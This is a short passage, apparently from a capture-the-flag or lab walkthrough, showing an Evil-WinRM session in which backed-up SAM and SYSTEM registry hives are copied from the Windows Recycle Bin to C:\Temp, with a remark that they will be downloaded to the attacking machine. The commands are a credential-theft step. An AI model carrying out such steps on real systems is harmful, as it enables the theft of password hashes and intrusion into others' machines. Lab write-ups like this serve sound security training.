 *Evil-WinRM* PS C:\> copy '$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001\sam.bak' 'C:\Temp'
*Evil-WinRM* PS C:\> copy '$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001\system.bak' 'C:\Temp'
*Evil-WinRM* PS C:\> cd C:\Temp
*Evil-WinRM* PS C:\Temp> gci
we copy the sam.bak and system.bak
files to the C:\Temp
directory so we can download
them to our attacking machine
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/18/2020 7:28 PM 49152 sam.bak
-a---- 9/18/2020 7:28 PM 17457152 system.bak